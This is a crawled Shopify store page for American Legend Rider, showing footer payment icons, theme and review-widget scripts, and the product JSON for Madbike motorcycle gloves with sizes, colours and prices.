                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">American Legend Rider</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://americanlegendrider.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//americanlegendrider.com/cdn/shop/t/74/assets/predictive-search.js?v=16985596534672189881750594033" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/VkLd40tIf/loox.1648107766699.js?shop=hello-baby-care.myshopify.com"></script>


	<script>var loox_global_hash = '1768873764613';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Madbike Motorcycle Gloves",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.7",
				"reviewCount": 150
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://americanlegendrider.com/cdn/shop/t/74/assets/dm-marquee.js?v=24165459069512424261762071770
body_size: -382
content:
customElements.get("dm-marquee")||customElements.define("dm-marquee",class extends HTMLElement{constructor(){super();try{const speed=this.dataset.speed??100,animationSpeed=Math.max(9e4-speed*150,0);console.log("animationSpeed",animationSpeed,"Speed",speed),new InfiniteMarquee({element:this,speed:animationSpeed,pauseOnHover:!0,direction:"left",duplicateCount:5,mobileSettings:{speed:animationSpeed}})}catch(error){console.error("Error initializing vanilla-marquee:",error)}}});
//# sourceMappingURL=/cdn/shop/t/74/assets/dm-marquee.js.map?v=24165459069512424261762071770


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://americanlegendrider.com/products/madbike-high-quality-gloves.js
body_size: 2679
content:
{"id":9425243526,"title":"Madbike Motorcycle Gloves","handle":"madbike-high-quality-gloves","description":"\u003cdiv style=\"text-align: left;\"\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cstrong data-end=\"1634\" data-start=\"1607\"\u003e\u003cimg style=\"margin-bottom: 16px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-4800196411461_480x480.jpg?v=1755752824\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cstrong data-end=\"1634\" data-start=\"1607\"\u003eUnmatched Grip \u0026amp; Safety\u003c\/strong\u003e\u003cbr data-end=\"1637\" data-start=\"1634\"\u003eSlipping handlebars can be dangerous. That’s why Madbike Gloves are crafted with premium PU leather palms that lock into place for a non-slip grip. Even during rainy or sweaty rides, your hands stay steady, keeping you in full control of your bike. Ride with confidence knowing your gloves won’t let you down.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cimg style=\"margin-bottom: 16px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869_480x480.jpg?v=1755752824\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cstrong data-end=\"1994\" data-start=\"1965\"\u003eRugged Knuckle Protection\u003c\/strong\u003e\u003cbr data-end=\"1997\" data-start=\"1994\"\u003eA crash or sudden fall can cause painful injuries to your knuckles. Madbike’s reinforced steel alloy knuckles absorb impact and shield your hands from scrapes, shocks, and abrasions. It’s the ultimate balance of toughness and comfort — keeping you safe without sacrificing style.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv class=\"product-description rte\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2017-03-12T02:52:00-10:00","created_at":"2017-01-31T02:55:29-10:00","vendor":"Cindy","type":"Gloves","tags":["$25-$50","all-products-2020","deals","GS Products 23-50","HIGH-PER","mens","meta-size-chart-madbike-high-quality-gloves-size-guide","rr_track_gloves","rr_track_winners","Women's"],"price":2997,"price_min":2997,"price_max":3497,"available":true,"price_varies":true,"compare_at_price":8000,"compare_at_price_min":8000,"compare_at_price_max":8000,"compare_at_price_varies":false,"variants":[{"id":31685234786373,"title":"M - 3.1\" to 3.3\" \/ Black","option1":"M - 3.1\" to 3.3\"","option2":"Black","option3":null,"sku":"Madbike-MBlack","requires_shipping":true,"taxable":true,"featured_image":{"id":5869785808965,"product_id":9425243526,"position":2,"created_at":"2019-01-22T23:39:20-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828","variant_ids":[31685234786373,31685234884677,31685234982981,31685235081285]},"available":true,"name":"Madbike Motorcycle Gloves - M - 3.1\" to 3.3\" \/ Black","public_title":"M - 3.1\" to 3.3\" \/ Black","options":["M - 3.1\" to 3.3\"","Black"],"price":3497,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","id":3759628386373,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685234819141,"title":"M - 3.1\" to 3.3\" \/ Blue","option1":"M - 3.1\" to 3.3\"","option2":"Blue","option3":null,"sku":"Madbike-MBlue","requires_shipping":true,"taxable":true,"featured_image":{"id":5869779583045,"product_id":9425243526,"position":4,"created_at":"2019-01-22T23:38:49-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828","variant_ids":[31685234819141,31685234917445,31685235015749,31685235114053]},"available":true,"name":"Madbike Motorcycle Gloves - M - 3.1\" to 3.3\" \/ Blue","public_title":"M - 3.1\" to 3.3\" \/ Blue","options":["M - 3.1\" to 3.3\"","Blue"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","id":3759628025925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685234851909,"title":"M - 3.1\" to 3.3\" \/ Red","option1":"M - 3.1\" to 3.3\"","option2":"Red","option3":null,"sku":"Madbike-MRed","requires_shipping":true,"taxable":true,"featured_image":{"id":5869776207941,"product_id":9425243526,"position":5,"created_at":"2019-01-22T23:38:33-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828","variant_ids":[31685234851909,31685234950213,31685235048517,31685235146821]},"available":true,"name":"Madbike Motorcycle Gloves - M - 3.1\" to 3.3\" \/ Red","public_title":"M - 3.1\" to 3.3\" \/ Red","options":["M - 3.1\" to 3.3\"","Red"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves.","id":3759627763781,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685234884677,"title":"L - 3.3\" to 3.5\" \/ Black","option1":"L - 3.3\" to 3.5\"","option2":"Black","option3":null,"sku":"Madbike-LBlack","requires_shipping":true,"taxable":true,"featured_image":{"id":5869785808965,"product_id":9425243526,"position":2,"created_at":"2019-01-22T23:39:20-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828","variant_ids":[31685234786373,31685234884677,31685234982981,31685235081285]},"available":true,"name":"Madbike Motorcycle Gloves - L - 3.3\" to 3.5\" \/ Black","public_title":"L - 3.3\" to 3.5\" \/ Black","options":["L - 3.3\" to 3.5\"","Black"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","id":3759628386373,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685234917445,"title":"L - 3.3\" to 3.5\" \/ Blue","option1":"L - 3.3\" to 3.5\"","option2":"Blue","option3":null,"sku":"Madbike-LBlue","requires_shipping":true,"taxable":true,"featured_image":{"id":5869779583045,"product_id":9425243526,"position":4,"created_at":"2019-01-22T23:38:49-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828","variant_ids":[31685234819141,31685234917445,31685235015749,31685235114053]},"available":true,"name":"Madbike Motorcycle Gloves - L - 3.3\" to 3.5\" \/ Blue","public_title":"L - 3.3\" to 3.5\" \/ Blue","options":["L - 3.3\" to 3.5\"","Blue"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","id":3759628025925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685234950213,"title":"L - 3.3\" to 3.5\" \/ Red","option1":"L - 3.3\" to 3.5\"","option2":"Red","option3":null,"sku":"Madbike-LRed","requires_shipping":true,"taxable":true,"featured_image":{"id":5869776207941,"product_id":9425243526,"position":5,"created_at":"2019-01-22T23:38:33-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828","variant_ids":[31685234851909,31685234950213,31685235048517,31685235146821]},"available":true,"name":"Madbike Motorcycle Gloves - L - 3.3\" to 3.5\" \/ Red","public_title":"L - 3.3\" to 3.5\" \/ Red","options":["L - 3.3\" to 3.5\"","Red"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves.","id":3759627763781,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685234982981,"title":"XL- 3.5\" to 3.7\" \/ Black","option1":"XL- 3.5\" to 3.7\"","option2":"Black","option3":null,"sku":"Madbike-XLBlack","requires_shipping":true,"taxable":true,"featured_image":{"id":5869785808965,"product_id":9425243526,"position":2,"created_at":"2019-01-22T23:39:20-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828","variant_ids":[31685234786373,31685234884677,31685234982981,31685235081285]},"available":true,"name":"Madbike Motorcycle Gloves - XL- 3.5\" to 3.7\" \/ Black","public_title":"XL- 3.5\" to 3.7\" \/ Black","options":["XL- 3.5\" to 3.7\"","Black"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","id":3759628386373,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685235015749,"title":"XL- 3.5\" to 3.7\" \/ Blue","option1":"XL- 3.5\" to 3.7\"","option2":"Blue","option3":null,"sku":"Madbike-XLBlue","requires_shipping":true,"taxable":true,"featured_image":{"id":5869779583045,"product_id":9425243526,"position":4,"created_at":"2019-01-22T23:38:49-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828","variant_ids":[31685234819141,31685234917445,31685235015749,31685235114053]},"available":true,"name":"Madbike Motorcycle Gloves - XL- 3.5\" to 3.7\" \/ Blue","public_title":"XL- 